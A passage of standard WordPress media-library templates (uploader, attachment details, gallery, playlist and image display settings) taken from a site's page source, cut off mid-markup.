		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
